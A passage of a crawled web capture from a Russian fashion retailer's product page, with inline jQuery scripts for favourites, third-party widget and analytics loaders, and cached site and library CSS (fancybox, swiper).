                    console.log("Товары добавлены в избранное!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script>
    document.addEventListener("frisbuy:favorite-remove", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/delete-from-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail[0] },
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары удалены из избранного!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script defer>
    (function(){window.frisbuy=window.frisbuy||{},window.frisbuy.log=function(t,e,i){var
        o=localStorage.getItem("frb.log.heap");o=o&&JSON.parse(o)||[],o.push({msg:t,name:e,severity:i,time:Date.now()}),localStorage.setItem("frb.log.heap",JSON.stringify(o))},window.frisbuy.loadScript=function(t,e,i){var o=0,r=function(n){var
        a=document.createElement("script");n&&frisbuy.log({url:t,attemptLimit:o},"load.widget","high"),o>=e||
    (i&&(a.onload=i),a.onerror=r,a.src=t,setTimeout(function(){document.head.appendChild(a)},15*Math.pow(10,o)*o),o++)};e=e||3,r()},frisbuy.loadScript('https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002');})();
</script>

<script>
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3693401", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<script>
    var favObj = [] || {};
    var baseSettings = {
        arFavourites: Object.values(favObj),
        curPage: '/women/catalog/longslivy/250217052537-n81/',
        ajax_link: '/local/templates/cetera_common/ajax.php',
    };
</script>

<script>
  var $buoop = {};
  $buoop.ol = window.onload;
  window.onload=function(){
   try {if ($buoop.ol) $buoop.ol();}catch (e) {}
   var e = document.createElement("script");
   e.setAttribute("type", "text/javascript");
   e.setAttribute("src", "https://browser-update.org/update.js");
   document.body.appendChild(e);
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/page_bceeac30ce73948b7a2a542d853c1385/page_bceeac30ce73948b7a2a542d853c1385_v1.css?17575970317952
body_size: 2470
content:


/* Start:/local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684*/
.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;padding-left:5%;box-sizing:border-box}@media(max-width:960px){.grid2x1 .bx_sidebar{padding-left:4%}}@media(max-width:640px){.grid2x1 .bx_content_section,.grid2x1 .bx_sidebar{width:100%;float:none}.grid2x1 .bx_sidebar{padding-left:3%}}@media(max-width:479px){.grid2x1 .bx_sidebar{padding-left:1%}}.catalog-block-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 0;border-bottom:2px solid #d9dee6;border-bottom-color:var(--primary);color:#000}
/* End */


/* Start:/local/components/cetera/catalog.item_major/templates/detail/style.css?17551550246243*/
.day__item.day__item_size .tint_active::before{
        content: none;
}
.color.selected {
        border: 0.0625rem solid #000;
    }

.selected.tint_active::before {
        content: none;
}

.capitalize {
    text-transform: capitalize;
}

.fancybox-thumbs__list a:before {
    border: .0625rem solid #fff !important;
    width: 7px !important;
    height: 7px !important;
}

.fancybox-button--close {
    right: 0 !important;
    top: 0 !important;
    background: url(/local/templates/cetera_common/css/../images/rm3.svg) no-repeat center !important;
}

/* подписка на размер */
div.size-select {
    display: none;
}

div.leak_size-subscription {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: fit-content;
    max-width: calc(100% - 40px);
    padding: 16px 20px;
    z-index: -9999;
}

div.leak_size-subscription .leak__h5 {
    font-size: 22px;
    padding-right: 50px;
    margin-bottom: 20px;
}

.leak_size-subscription.leak_visible {
    z-index: 300;
}

.leak_size-subscription .leak__content {
    padding: 0;
}

.leak_size-subscription .loading svg {
    width: 80px;
    height: 80px;
}

.leak_size-subscription .loading {
    position: static;
    height: auto;
    background-color: transparent;
    padding-bottom: 30px;
}

.leak_size-subscription .stay {
    border-top: 0;
    padding-top: 0;
}


.size-subscription__row, .size-subscription button {
    margin-bottom: 20px;
}

.size-subscription button {
    background-color: #000000;
}

.desktop-sizes .day__item .fruit__link {
    display: none;
}

/* mobile sizes modal */
div.leak_sizes {
    display: flex;
    flex-direction: column;
    top: auto;
    max-height: 80%;
    height: auto;
    bottom: 0;
    padding-top: 32px;
    padding-bottom: 64px;
    opacity: 0;
    transform: translateY(100%);
    transition: transform .3s, opacity .3s;
}
  
div.leak_sizes .leak__content {
    padding-left: 0;
    flex: 1;
    overflow-y: auto;
    margin-right: -20px;
}

div.leak_sizes.leak_visible {
    top: auto;
    opacity: 1;
    transform: translateY(0%);
}

.sizes-opened .buy_modal{ 
    bottom: 0;
    z-index: 200;
    transition: bottom .3s;
}

div.jsRazmerContainer .skuPropertyLinkDetail.tint_active {
    box-shadow: inset 0 0 0 .125rem #515257;
    z-index: 3;
}

div.leak_sizes .leak__h5 {
    font-size: 16px;
    margin-bottom: 16px;
    letter-spacing: 0;
}

div.leak_sizes .day_mall{
    height: auto;
    width: 100%;
    margin-left: 0;
    margin-bottom: 0;
}

div.leak_sizes .day__wrap {
    flex-direction: column;
    width: 100%;
    padding: 0;
}

div.leak_sizes .fruit__link {
    opacity: 1;
    margin-left: auto;
}

div.leak_sizes .fruit__link:after {
    content: '';
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    position: absolute;
}

div.leak_sizes .day__crop {
    width: 100%;
    padding-left: 0;
}

div.leak_sizes .day__item {
    border-bottom: 1px solid #E8E8E8;
    width: 100%;
}

div.leak_sizes .day__item:last-child {
    border-bottom: 0;
}

div.leak_sizes .day__label {
    background-color: transparent;
    text-align: left;
    box-shadow: none;
    height: auto!important;
    display: flex;
    align-items: center;
}

div.leak_sizes .day__item.day__item_size .day__label:before {
    all:unset;
    content: "";
    display: inline-block;
    width: 15px;
    height: 15px;
    border: 1px solid #979797;
    border-radius: 100%;
    margin-right: 8px;
    background: radial-gradient(#000 40%, transparent 45%);
    background-size: 0 0;
    background-position: center center;
    background-repeat: no-repeat;
    transition: background-size 0.2s ease-in;
}

div.leak_sizes .day__item.day__item_size .tint_active {
    box-shadow: none;  
}

div.leak_sizes .day__item.day__item_size .tint_active::before {
    background-size: 100% 100%;
}

div.leak_sizes .day__title, div.leak_sizes .day__text, div.size-select .day__title, div.size-select .day__text {
    padding-top: 3px;
    line-height: 1.5;
    display: inline-block;
    width: fit-content;
}

div.leak_sizes .day__title, div.size-select .day__title{
    padding-right: 4px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
}

div.leak_sizes .day__item .day__input_disabled + label:before {
    opacity: .5!important;
}

div.leak_sizes .day__text, div.size-select .day__text {
    font-size: 16px;
    font-weight: 400;
}

div.leak_sizes .day__text::before, div.size-select  .day__text::before{
    content: '('
} 

div.leak_sizes .day__text::after, div.size-select  .day__text::after {
    content: ')'
} 

div.leak_sizes .day__label span{
    display: inline-block;
    width: auto;
}

@media screen and (max-width: 576px) {
    div.fruit__cone {
        font-size: 13px;
        line-height: 1.45;
    }
    .vend.vend_cart-btn-wrapper {
        display: block;
    }
    .accordion.js-yandex-pay-widget {
        margin-bottom: 28px;
    }
    div.desktop-sizes {
        display: none;
    }
    div.size-select {
        display: block;
        background: #F6F6F6;
        color: #000;
        margin-top: 10px;
        position: relative;
    }
    div.size-select img {
        position: absolute;
        left: auto;
        right: 3%;
        top: 40%;
        width: 12px;
        height: 10px;
    }
    div.size-select {
        width: 100%;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    div.size-select__inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 10px;
        cursor: pointer;
        font-size: 16px;
        height: 49px;
    }
    div.size-select__inner::after {
        content: "";
        width: .5rem;
        height: .5rem;
        position: absolute;
        right: 12px;
        -webkit-transition: .3s;
        transition: .3s;
        top: 1.125rem;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        border-right: .0625rem solid #000;
        border-bottom: .0625rem solid #000;
    }
    div.size-select__inner .fruit__link {
        display: none;
    }
    .day__select-container div.size-select__header {
            background: #F6F6F6;
    }
    .consent, .fruit__cell > div > .stay {
        display: none;
    }
}

/* End */


/* Start:/local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371*/

.color.selected {
    border: 0.0625rem solid #000;
}
.prod__size.selected::after {
    opacity: 1;
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
.pagination__item > .pagination__link.nav-current-page {
	opacity: 1;
}
/*  */

.prod__badge.prod__sale:before {
    background: none;
    width: auto;
    top: 0;
}
.prod__spec {
    min-height: 30px;
}
/* End */
/* /local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684 */
/* /local/components/cetera/catalog.item_major/templates/detail/style.css?17551550246243 */
/* /local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/template_76ba904dc0539b66cd05982492df97ff/template_76ba904dc0539b66cd05982492df97ff_v1.css?1764248535479830
body_size: 110605
content:


/* Start:/local/frontend/layout/dist/css/style.css?1764077979443278*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d 